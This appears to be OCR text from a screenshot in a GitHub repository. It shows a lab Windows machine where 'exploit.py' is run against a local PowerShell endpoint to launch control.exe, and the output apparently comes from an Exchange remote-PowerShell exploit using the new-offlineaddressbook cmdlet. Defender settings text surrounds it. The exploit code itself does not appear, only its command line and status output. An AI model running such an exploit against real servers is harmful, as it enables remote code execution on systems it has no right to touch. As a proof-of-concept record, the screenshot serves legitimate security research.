 in
64
Process Explorer - Sysinternals: www.sysinternals.com [LAB\Administrator] (Administrator)
File Options View Process Find Users Help
control.exe
Process CPU Private Bytes Working Set PID Description Company Name
control.exe 5,776 K 23,568 K 3168 Windows Control Panel Microsoft Corporation
Administrator: Windows PowerShell
PS C:\Users\Administrator.LAB\Desktop> python.exe .\exploit.py http://127.0.0.1/powershell control.exe
[+] Create powershell session
[+] Got ShellId success
[+] Run keeping alive request
[+] Success keeping alive
[+] Run cmdlet new-offlineaddressbook
[+] Create powershell pipeline
Windows Security
Home
Virus & threat protection
Firewall & network protection
App & browser control
Device security
Protection history
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement